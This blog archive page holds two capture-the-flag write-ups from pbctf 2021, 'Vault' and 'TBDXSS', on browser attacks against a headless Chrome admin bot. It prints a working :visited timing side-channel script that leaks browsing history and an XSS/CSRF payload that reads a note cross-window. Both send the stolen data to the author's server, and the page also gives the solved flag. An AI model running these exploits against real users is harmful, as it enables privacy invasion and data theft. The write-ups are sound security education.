Bawolff
</a>
</dt>
<dd class='profile-textblock'>[[n:user:Bawolff]]</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02917810358934543942' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 11, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='7338246785946121007' itemprop='blogId'/>
<meta content='8747027095566030943' itemprop='postId'/>
<a name='8747027095566030943'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html'>Write up pbctf 2021: Vault</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8747027095566030943' itemprop='description articleBody'>
<p>&nbsp;This weekend I participated in the 2021 Perfect Blue CTF. This is my writeup for the Vault challenge</p><p><br /></p><h2 style="text-align: left;">Challenge</h2><blockquote><div class="description"><div class="description-column"><p>Can you unlock the secret from the vault?</p>
<p><a href="http://vault.chal.perfect.blue/">http://vault.chal.perfect.blue/</a></p>
<p><strong>Notes</strong>
The admin will visit <code>http://vault.chal.perfect.blue/</code></p>
<p><strong>Author</strong>: vakzz</p></div></div></blockquote><blockquote><p><a href="https://storage.googleapis.com/pbctf-2021-ctfd/7c8081789d4b539954782116baf8aad8/dist.zip">dist.zip </a></p></blockquote><p>&nbsp;</p><p>We're presented with a page containing the numbers 1- 32, along with a report link feature. If you click on the numbers enough layers deep, you'll eventually allowed to put text into the page (Just text, no XSS). The layers form a directory structure in the url.</p><p>The report url feature triggers headless chrome to click through a bunch of numbers at random. After it goes 14 layers deep it inputs the flag on to the page. After that it navigates to whatever page you reported. Note: Unlike some of the other challenges, the headless chrome instance is not in incognito mode. This is important for the challenge.</p><p>It seems clear, that the goal is to try and find some way to read the history of the browser that visits your page.</p><h2 style="text-align: left;">Exploit<br /></h2><p>I spent a lot time banging my head against this one. Surely it should be impossible to see the user's history. That would be a major privacy violation. After all, isn't that why the <span style="font-family: courier;">:visited</span> CSS pseudo-class is so restricted? Turns out its not restricted enough.</p><p>In trying to solve this problem, I read through <a href="https://xsleaks.dev/">https://xsleaks.dev/</a> - which is a great resource for unintuitive security properties in browsers. <a href="https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history">https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history </a>lead me to a chrome bug <a href="https://bugs.chromium.org/p/chromium/issues/detail?id=252165">https://bugs.chromium.org/p/chromium/issues/detail?id=252165</a> which had a proof of concept for leaking history through timing side channels using :visited pseudo class. The bug is wontfix - I guess browser-vendors at some point just decided to give up on preventing this type of leak. One caveat though, is :visited is totally disabled in incognito mode, so it doesn't work in that mode.</p><p>It took some fiddling with the parameters to make the PoC work in the time limit that the report-url bot had. The PoC seemed to be much slower on the report bot than it was locally. I eventually found that using a text-shadow of <span style="font-family: courier;">black 1px 1px 20px<span style="font-family: georgia;">, a font-size of <span style="font-family: courier;">2px</span>,<span style="font-family: courier;"> 150</span> links and <span style="font-family: courier;">10000</span> link length gave good results.</span></span></p><p><span style="font-family: courier;"><span style="font-family: georgia;">&nbsp;I then modified it to look for vault urls, and had it send the results to my server. See below for the exact code used<br /></span></span></p><p><span style="font-family: courier;"><span style="font-family: georgia;">Eventually I got a log entry that looked like:</span></span></p><p><span style="font-family: courier;"><span style="font-family: georgia;"><span style="font-family: courier;">35.236.236.57 - - [10/Oct/2021:09:40:51 +0000] "GET /log?http%3A%2F%2Fvault.chal.perfect.blue%2F17%2F6%2F7%2F28%2F25%2F22%2F32%2F2%2F12%2F2%2F16%2F24%2F6%2F29%2F HTTP/1.1" 404 489 "http://bawolff.net/visitedchrome.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4655.0 Safari/537.36"</span></span></span></p><p><span style="font-family: courier;"><span style="font-family: georgia;">And sure enough http://vault.chal.perfect.blue/17/6/7/28/25/22/32/2/12/2/16/24/6/29/ had the flag (I think there's some max-age stuff, so it doesn't have the flag anymore)<br />&nbsp;</span></span><br /></p><h2 style="text-align: left;">Appendix - timing attack code</h2><p style="text-align: left;">I was more concerned with getting the exploit working than nice code, so I took the existing PoC and made minor modifications. The result is some not very clear code. I would encourage you to look at the original PoC linked from <a href="https://bugs.chromium.org/p/chromium/issues/detail?id=252165#c2">https://bugs.chromium.org/p/chromium/issues/detail?id=252165#c2</a> first. To be clear, all the smart stuff about this was not made by me</p><p>
<pre style="overflow:auto;max-width:100%;max-height:23em;">
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
&lt;style&gt;
#out a { color: blue }
#out a:visited { color: purple }
&lt;/style&gt;
&lt;style&gt;
#out { 
  font-size: 5px; 
  overflow: hidden; 
  padding: 20px; 
  width:35%;
}
#stats { position:absolute; right:0; top: 60px; left: 40%}
p { margin: 4px 0 }
.linklist span.visited { visibility: hidden; color: white;  background: green; border-radius: 5px;  padding: 2px; font-size: 8pt }
.linklist span.visited.yes { visibility: visible }
.linklist .timings { font-family: monospace; font-size:8pt }
&lt;/style&gt;
&lt;/head&gt;
&lt;body onload="updateParams()"&gt;
&lt;h1&gt;Detecting Visited Links via Redraw Timing&lt;/h1&gt;
&lt;div xonkeyup="updateParams()"&gt;
&lt;p&gt;text-shadow: &lt;input id="text-shadow" value="black 1px 1px 20px" size="50"&gt;&lt;/p&gt;
&lt;p&gt;opacity: &lt;input id="opacity" size="2" value="1"&gt; font-size: &lt;input id="font-size" size="2" value="3"&gt;px&lt;/p&gt;
&lt;p&gt;Links: &lt;input id="textlines" value="150" size="2"&gt; Link Length: &lt;input id="textlen" value="10000" size="2"&gt;&lt;/p&gt;

&lt;/div&gt;
&lt;div id="out" &gt;

&lt;/div&gt;

&lt;div id="stats"&gt;
&lt;p&gt;Current URL: &lt;span id="currentURL"&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p id="nums"&gt;&lt;/p&gt;
&lt;button onclick="updateParams()"&gt;Start&lt;/button&gt;&lt;button onclick="stop=true"&gt;Stop&lt;/button&gt;
&lt;div id="log"&gt;&lt;/div&gt;
&lt;/div&gt;
&lt;script&gt;
function log(param) {
	x = new XMLHttpRequest;
	x.open( 'GET', 'http://bawolff.net/log?' + encodeURIComponent(param), true );
	x.send();
	console.log( param );
}
log( "start" );
var baseUrl = 'http://vault.chal.perfect.blue/';
var urls;
function updateUrls(setup) {
	urls = [document.location.href, 'http://notvisited' + ((Math.random()*100000000)|0)+'.foo' ]
	for ( i = 1; i &lt;=32; i++ ) {
		urls[urls.length] = baseUrl + i + '/';
	}
	if (setup) {
	setupLinks();
	}
}
updateUrls();
requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame ||  
   window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;  
   
var out = document.getElementById('out');
var currentURLout = document.getElementById('currentURL');

var linkspans = [];
var timespans = [];
var counter = 0;
var posTimes = [];
var negTimes = [];

var stop = true;
var start;
var currentUrl = 0;
var calibIters = 10;

function initStats() {
  currentUrl = 0;
  start = NaN;
  counter = 0;
  posTimes = [];
  negTimes = [];
  if (stop) {
    stop = false;
    loop();
  }
}

function updateParams() {
  out.style.textShadow = document.getElementById('text-shadow').value;
  out.style.opacity = parseFloat(document.getElementById('opacity').value);
  out.style.fontSize = document.getElementById('font-size').value + 'px';
  textLines = parseInt(document.getElementById('textlines').value);
  textLen = parseInt(document.getElementById('textlen').value);
	log( "trying-" + textLines + '-' + textLen );
  write();
  resetLinks();
  initStats();
}
function write() {
  var s = '';
  var url = urls[currentUrl];
  var text ='';
  while (text.length &lt; textLen)
    text += '#';
    
  for (var i=0; i&lt;textLines; i++) {
    s += "&lt;a href="+url;
    s += "&gt;"+text;
    s += "&lt;/a&gt; ";
  }
  out.innerHTML = s;
}

function updateLinks() {
  var url = urls[currentUrl];
  for (var i=0; i&lt;out.children.length; i++) {
    out.children[i].href = url;
    out.children[i].style.color='red';
    out.children[i].style.color='';
  }
}

function resetLinks() {
  for (var i=0; i&lt;out.children.length; i++) {
    out.children[i].href = 'http://' + Math.random() + '.asd';
    out.children[i].style.color='red';
    out.children[i].style.color='';
  }
}

function median(list){
	list.sort(function(a,b){return a-b});
	if (list.length % 2){
		var odd = list.length / 2 - 0.5;
		return list[odd];
	}else{
		var even = list[list.length / 2 - 1];
		even += list[list.length / 2];
		even = even / 2;
		return even;
	}
}

var attempts = 0;
function loop(timestamp) {
  if (stop) return;
  
  var diff = (timestamp - start) | 0;
  start = timestamp;

  if (!isNaN(diff)) {
    counter++;
    if (counter%2 == 0) {
      resetLinks();
      if (counter &gt; 4) {
        if (currentUrl == 0) { // calibrating visited
          document.getElementById('nums').textContent = 'Calibrating...';
          posTimes.push(diff);
          timespans[currentUrl].textContent = posTimes.join(', ');
        }
          
        if (currentUrl == 1) { // calibrating unvisited
          negTimes.push(diff);
          timespans[currentUrl].textContent = negTimes.join(', ');
          if (negTimes.length &gt;= calibIters) {
            var medianPos = median(posTimes);
            var medianNeg = median(negTimes);
            
            // if calibration didn't find a big enough difference between pos and neg, 
            // increase number of links and try again
            if (medianPos - medianNeg &lt; 60) {
              document.getElementById('textlines').value = textLines + 50;
              document.getElementById('textlen').value = textLen + 2;
              stop = true;
              updateParams();
              return;
            }

            threshold = medianNeg + (medianPos - medianNeg)*.75;
            document.getElementById('nums').textContent = 'Median Visited: ' + medianPos + 'ms  / Median Unvisited: ' + medianNeg + 'ms / Threshold: ' + threshold + 'ms';
	    log( "Calibrated " + textLines +';' + textLen + '. Median Visited: ' + medianPos + 'ms  / Median Unvisited: ' + medianNeg + 'ms / Threshold: ' + threshold + 'ms' + ' diff:' + (medianPos - medianNeg) );
            timeStart = Date.now();
          }
        }
        
        if (currentUrl &gt;= 2) {
            timespans[currentUrl].textContent = diff;
            linkspans[currentUrl].className = (diff &gt;= threshold)? 'visited yes' : 'visited';
            incUrl = true;
	    if ( diff &gt;= threshold ) {
		stop = true;
		attempts = 0;
	    	log( urls[currentUrl] );
		baseUrl = urls[currentUrl];
		updateUrls(false);
		currentUrl = 2;
		stop = false;
  		requestAnimationFrame(loop);
		//updateParams();
		return;
	    }
        }
        
        currentUrl++;
        
        // keep testing first two links until calibration is completed
        if (currentUrl == 2 && (negTimes.length &lt; calibIters || posTimes.length &lt; calibIters))
          currentUrl = 0;
         
        if (currentUrl == urls.length) {
		if (attempts &gt; 5 ) {
          timeElapsed = (Date.now() - timeStart) / 1000;
          log("DONE: Time elapsed: " + timeElapsed + "s, tested " + (((urls.length -2)/timeElapsed)|0) + " URLs/sec"); 
          stop = true;
		} else {
			attempts++;
			log( "Trying again" );
			currentUrl = 2;
		}
          
       }
          
        currentURLout.textContent = urls[currentUrl];
        
      }
    } else {
      updateLinks();
    }
  }
  requestAnimationFrame(loop);
}

function setupLinks() {
  var table = document.createElement('table');
  table.innerHTML = '&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;URL&lt;/th&gt;&lt;th&gt;Times (ms)&lt;/th&gt;&lt;/tr&gt;';
  table.className = 'linklist';
  for (var i=0; i &lt; urls.length; i++) {
    var a = document.createElement('a');
    a.href = urls[i];
    a.textContent = urls[i];
    var times = document.createElement('span');
    times.className = 'timings';
    var tick = document.createElement('span');
    tick.textContent = '\u2713';
    tick.className = 'visited';
    var tr = document.createElement('tr');
    for (var j=0; j&lt;3; j++) 
      tr.appendChild(document.createElement('td'));
    tr.cells[0].appendChild(tick);
    tr.cells[1].appendChild(a);
    tr.cells[2].appendChild(times);
    table.appendChild(tr);
    
    timespans[i] = times;
    linkspans[i] = tick;
 
  }
  document.getElementById('log').appendChild(table);
}
setupLinks();


//setTimeout(loop, 2000);

&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;

</pre><br /></p><p><br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02917810358934543942' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02917810358934543942' rel='author' title='author profile'>
<span itemprop='name'>Bawolff</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-11T21:28:00-07:00'>9:28&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-650803581'>
<a href='https://www.blogger.com/post-edit.g?blogID=7338246785946121007&postID=8747027095566030943&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.bawolff.net/search/label/ctf' rel='tag'>ctf</a>,
<a href='https://blog.bawolff.net/search/label/infosec' rel='tag'>infosec</a>,
<a href='https://blog.bawolff.net/search/label/write-up' rel='tag'>write-up</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='7338246785946121007' itemprop='blogId'/>
<meta content='4412888838957580944' itemprop='postId'/>
<a name='4412888838957580944'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-tbdxss.html'>Write-Up: pbctf 2021 - TBDXSS</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4412888838957580944' itemprop='description articleBody'>
<div><p>This weekend I participated in the 2021 Perfect Blue ctf. This is my write-up on how to solve the TBDXSS challenge.</p><p>[Note: This post has mild spoilers for the vault problem as well] <br /></p><h2 style="text-align: left;">The challenge</h2><p>Here is the challenge description: <br /></p><p><br /></p><blockquote><div class="description"><div class="description-column"><p>The TBD in the challenge name stands for ....</p>
<p><a href="https://tbdxss.chal.perfect.blue/">https://tbdxss.chal.perfect.blue/</a></p>
<p>PS: Flag is admin bot's note.</p>
<p><b>Author</b>: Jazzy</p></div></div></blockquote><blockquote><p><a href="https://storage.googleapis.com/pbctf-2021-ctfd/05d157aa4ceb36a54d04683fd0b26c43/dist.zip">dist.zip </a><br /></p></blockquote><p>&nbsp;</p><p>When we look at the web page, we find a notes app that stores a single note that an contain any html, along with a form to change the contents of the note. The contents of the note are stored in a cookie with sameSite=lax. All pages have X-Frame-options: deny.</p><p>There is also a "report a link" functionality, that triggers a headless chrome instance to visit a link of your choosing. This chrome instance has a cookie pre-installed that puts the flag into the note.</p><p><br /></p><h2 style="text-align: left;">Finding the vulnerability</h2><p style="text-align: left;">The first things I noticed:</p><ul style="text-align: left;"><li>There is no CSRF token on the form, so you can submit it cross-site</li><ul><li>However, the <span style="font-family: courier;">sameSite=lax</span> on the cookie means you have to actually navigate to the the result for the cookie to be set. You can't just post via AJAX</li><li>The <span style="font-family: courier;">X-Frame-Options: deny</span> prevent you submitting the form into an <span style="font-family: courier;">&lt;iframe&gt;</span> (using the <span style="font-family: courier;">target</span> attribute on the form and <span style="font-family: courier;">name</span> on the iframe)</li><li>The end result, is as far as I could tell, to change the note you would have to do a top-level navigation (e.g. via submitting a form) to change the note. The success page does not include the note, so you do not execute your JS after success. </li></ul><li>You can put arbitrary html into the note (XSS!). However doing so deletes the previous contents of the note (The flag) <br /></li></ul><p>&nbsp;</p><p>I struggled with this for a while. If not for the <span style="font-family: courier;">x-frame-options: deny</span>, my approach would be:</p><ul style="text-align: left;"><li>Load the original note in an <span style="font-family: courier;">&lt;iframe&gt;</span></li><li>submit a form that changes the note into a different <span style="font-family: courier;">&lt;iframe&gt;</span> (via target attribute on the form)</li><li>Load the new note in a new <span style="font-family: courier;">&lt;iframe&gt;</span>. Since the two iframes belong to the same origin they should be able to have full access to each other</li></ul><p>However, that was not to be because of the <span style="font-family: courier;">X-Frame-Options</span>. A similar approach might be with pop-up windows, however, chrome's popup blocker would prevent that.</p><p>For a while I looked for ways to read pages cross-origin. That of course would be spitting in the face of the same origin policy, and is thus impossible. I probably should of recognized that the entirety of internet security is not a lie, and spent less time down that rabbit hole.</p><p>Later when looking at a different problem (Vault) I came to the key insight. Vault also has a similar setup with the, report a link headless chrome bot. However, the code between them had two major differences, which was suspicious.</p><ul style="text-align: left;"><li>TBDXSS was running in incognito mode, Vault was not (Important for the solution to vault)</li><li>Vault had code to ensure that all urls started with http. TBDXSS did not.</li></ul><p>This meant that TBDXSS report feature could accept <span style="font-family: courier;"><i>javascript:</i></span> scheme urls. Thus the key XSS was not in the notes app, but in the headless chrome bot code.</p><p>&nbsp;Furthermore, it appears that the chrome pop-up blocker does not apply to javascript: code in this context. (In local testing, in my normal chrome it seemed like you could only make a single pop-up from an about:blank page using javascript urls. When i tested it on the bot you could make multiple).</p><p>[Edit: After reading <a href="https://github.com/sambrow/ctf-writeups-2021/tree/master/perfect-blue-ctf/TBDXSS">Sam Brow's write up</a> for the same problem, it sounds like the pop-up blocker was disabled generally in puppeteer, so it was possible to solve this problem more directly and the javascript uri thing was unnecessary]<br /></p><h2 style="text-align: left;">The Exploit</h2><p style="text-align: left;">With that in mind, we can now make our exploit, using javascript urls to launch multiple pop-ups that can read from each other.</p><ul style="text-align: left;"><li>Launch a pop-up in a named window: <span style="font-family: courier;">window.open( 'https://tbdxss.chal.perfect.blue/note', 'first' )</span></li><li>Launch a second pop-up to a url controlled by us. This will contain a form with js to submit the form on page load, that changes the note to malicious JS. <br /></li><ul><li>The malicious JS code will involve something like: <span style="font-family: courier;">window.open('', 'first').document.body.innerHTML; <span style="font-family: arial;">to read the contents of the first frame</span><br /></span></li></ul><li>&nbsp;After a delay, navigate the second pop-up to https://tbdxss.chal.perfect.blue/note so that the malicious JS is executed</li><li>The malicious JS reads the flag from the first pop-up, and sends it back to us</li></ul><p>Putting it all together, the url we "report" is:</p><p><span style="font-family: courier;"><span class="message-body-wrapper"><span class="message-flex-body"><span class="message-body devtools-monospace"><span class="objectBox objectBox-string">javascript:f%3Dwindow.open(%22https%3A%2F%2Ftbdxss.chal.perfect.blue%2Fnote%22%2C%20%22first%22)%3Bs%3Dwindow.open(%22https%3A%2F%2Fbawolff.net%2Fnotes.htm%22)%3BsetTimeout(function%20()%20%7Bs.location%3D%22https%3A%2F%2Ftbdxss.chal.perfect.blue%2Fnote%22%3B%7D%2C5000)%3Bvoid%200</span></span></span></span></span></p><p><span class="message-body-wrapper"><span class="message-flex-body"><span class="message-body devtools-monospace"><span class="objectBox objectBox-string">And the contents of my https://bawolff.net/notes.htm page is:</span></span></span></span></p><p><span class="message-body-wrapper"><span class="message-flex-body"><span class="message-body devtools-monospace"><span class="objectBox objectBox-string"><br /></span></span></span></span></p><pre id="line1"><span>&lt;<span class="start-tag">base</span> <span class="attribute-name">href</span>="<a class="attribute-value">https://tbdxss.chal.perfect.blue</a>"&gt;</span><span>&lt;/<span class="end-tag">head</span>&gt;</span><span>&lt;<span class="start-tag">body</span>&gt;</span><span>
</span><span>&lt;<span class="start-tag">form</span> <span class="attribute-name">action</span>="<a class="attribute-value">/change_note</a>" <span class="attribute-name">id</span>="<a class="attribute-value">noteform</a>" <span class="attribute-name">method</span>=<a class="attribute-value">POST</a>  &gt;</span><span>
</span><span> &lt;<span class="start-tag">input</span> <span class="attribute-name">type</span>="<a class="attribute-value">hidden</a>" <span class="attribute-name">name</span>="<a class="attribute-value">data</a>"</span></pre><pre id="line1"><span><span class="attribute-name">   value</span>="<a class="attribute-value">&lt;script&gt;</a></span></pre><pre id="line1"><span>    var first = window.open('', 'first').document.body.innerHTML;</span></pre><pre id="line1"><span>    x=new XMLHttpRequest;</span></pre><pre id="line1"><span>    x.open('GET', 'https://bawolff.net/log?'+encodeURIComponent(first));</span></pre><pre id="line1"><span>    x.send();</span></pre><pre id="line1"><span>   &lt;/script&gt;"</span></pre><pre id="line1"><span>  &gt;</span><span>
</span><span> &lt;<span class="start-tag">input</span> <span class="attribute-name">id</span>="<a class="attribute-value">sub</a>" <span class="attribute-name">type</span>="<a class="attribute-value">submit</a>" <span class="attribute-name">value</span>="<a class="attribute-value">submit</a>"&gt;</span><span>
</span><span>&lt;/<span class="end-tag">form</span>&gt;</span><span>
</span><span>&lt;<span class="start-tag">script</span>&gt;</span><span>
	document.getElementById( 'noteform' ).submit();</span></pre><pre id="line1"><span>&lt;/script&gt;</span></pre><pre id="line1"><span>&nbsp; <br /></span></pre></div><div><p style="text-align: left;">This results in the following in my apache log:</p><p style="text-align: left;"><span style="font-family: courier;">34.86.22.124 - - [12/Oct/2021:03:17:59 +0000] "GET /notes.htm HTTP/1.1" 200 6138 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36"<br />34.86.22.124 - - [12/Oct/2021:03:18:04 +0000] "GET /log?%0Apbctf%7Bg1t_m3_4_p4g3_r3f3r3nc3%7D%0A%0A%20%20%20%20 HTTP/1.1" 404 5702 "https://tbdxss.chal.perfect.blue/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36"</span></p><p style="text-align: left;"><br /></p><p style="text-align: left;">De-urlencoding that, the flag is: <b>pbctf{g1t_m3_4_p4g3_r3f3r3nc3}</b>. Thus the problem is solved.<br /></p><p style="text-align: left;"><br /></p></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02917810358934543942' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02917810358934543942' rel='author' title='author profile'>
<span itemprop='name'>Bawolff</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-tbdxss.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-tbdxss.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-11T20:26:00-07:00'>8:26&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-tbdxss.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-650803581'>
<a href='https://www.blogger.com/post-edit.g?blogID=7338246785946121007&postID=4412888838957580944&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.bawolff.net/search/label/ctf' rel='tag'>ctf</a>,
<a href='https://blog.bawolff.net/search/label/infosec' rel='tag'>infosec</a>,
<a href='https://blog.bawolff.net/search/label/write-up' rel='tag'>write-up</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.bawolff.net/search?updated-max=2022-08-21T01:26:00-07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.bawolff.net/search?updated-max=2021-10-11T20:26:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://blog.bawolff.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.bawolff.net/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<div id='main-bot'></div>
<!-- placeholder for image -->
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7352an0I-Q2pq9RRxRHe3V-aGRLg:1769264399918';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7338246785946121007','//blog.bawolff.net/2021/10/','7338246785946121007');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7338246785946121007', 'title': 'Bawolff\x27s rants', 'url': 'https://blog.bawolff.net/2021/10/', 'canonicalUrl': 'https://blog.bawolff.net/2021/10/', 'homepageUrl': 'https://blog.bawolff.net/', 'searchUrl': 'https://blog.bawolff.net/search', 'canonicalHomepageUrl': 'https://blog.bawolff.net/', 'blogspotFaviconUrl': 'https://blog.bawolff.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bawolff\x26#39;s rants - Atom\x22 href\x3d\x22https://blog.bawolff.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bawolff\x26#39;s rants - RSS\x22 href\x3d\x22https://blog.bawolff.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bawolff\x26#39;s rants - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7338246785946121007/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'October 2021', 'pageTitle': 'Bawolff\x27s rants: October 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bawolff\x27s rants', 'description': 'A collection of my opinions/rants/whatever else.', 'url': 'https://blog.bawolff.net/2021/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 10, 